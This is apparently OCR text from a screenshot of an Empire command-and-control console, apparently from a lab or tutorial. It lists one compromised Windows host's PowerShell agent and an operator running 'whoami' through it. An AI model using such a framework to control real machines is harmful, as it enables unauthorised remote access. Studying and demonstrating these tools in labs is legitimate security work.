 (Empire: UDZ79LRS) > agents
Agents
ID | Name | Language | Internal IP | Username | Process | PID | Delay | Last Seen | Liste
r
26 | UDZ79LRS | powershell | 10.10.10.15 | MASTERING\normaluser | powershell | 6100 | 5/0.0 | 2021-09-04 08:19:31 EDT | http
(3 seconds ago)
(Empire: agents) > interact UDZ79LRS
(Empire: UDZ79LRS) > shell whoami
[*] Tasked UDZ79LRS to run Task 6
[*] Task 6 results received
MASTERING\normaluser
(Empire: UDZ79LRS) >